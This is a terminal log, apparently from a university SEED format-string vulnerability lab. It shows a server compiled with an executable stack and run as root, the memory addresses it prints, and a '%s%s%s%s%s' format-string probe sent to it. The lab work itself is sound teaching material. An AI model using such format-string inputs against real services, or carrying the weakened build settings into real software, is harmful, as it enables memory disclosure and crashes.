 [10/21/19]seed@VM:~/.../Lab8$ gedit server.c
[10/21/19]seed@VM:~/.../Lab8$ gcc -z execstack -o server server.c
[10/21/19]seed@VM:~/.../Lab8$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff090
%s%s%s%s%s
The value of the 'target' variable (after): 0x11223344